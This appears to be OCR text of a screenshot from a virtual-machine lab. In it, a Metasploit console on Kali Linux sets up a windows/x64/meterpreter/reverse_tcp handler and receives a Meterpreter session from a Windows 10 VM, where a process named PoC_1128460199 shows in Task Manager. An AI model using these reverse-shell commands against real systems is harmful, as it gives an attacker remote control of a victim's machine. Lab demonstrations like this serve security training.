 kali-linux-2023.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Computer
Fully charged
root@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.16
LHOST ⇒ 192.168.1.16
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.16:443
[*] Sending stage (200774 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.16:443 → 192.168.1.6:50434) at 2
024-03-09 21:55:00 -0500
meterpreter >
CTRL DERECHA
window10e [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Direc
PoC_
Administrador de tareas
Archivo Opciones Vista
Procesos Rendimiento Historial de aplicaciones Inicio Usuarios Detalles Servicios
1% 65%
Nombre Estado CPU Memoria
Microsoft Edge 0% 0,5 MB 0
Microsoft OneDrive 0% 4,8 MB 0
Microsoft OneDriveFile Co-Aut... 0% 2,5 MB 0
Microsoft Text Input Application 0% 3,1 MB 0
Noticias e intereses 0% 0 MB 0
PoC_1128460199 0% 2,4 MB 0
Proceso de host para tareas de ... 0% 0,1 MB 0
Proceso de host para tareas de ... 0% 0,6 MB 0
Proceso de host para tareas de ... 0% 1,7 MB 0
Runtime Broker 0% 1,3 MB 0
Runtime Broker 0% 2,6 MB 0
Runtime Broker 0% 0,2 MB 0
Runtime Broker 0% 0,8 MB 0
Servicio Agente de supervisión ... 0% 2,0 MB 0
Menos detalles Finalizar tarea
ESP 3:54
LAA 10/03/2024
CTRL DERECHA
20°C
Despejado
Búsqueda
9:55 p. m.
9/03/2024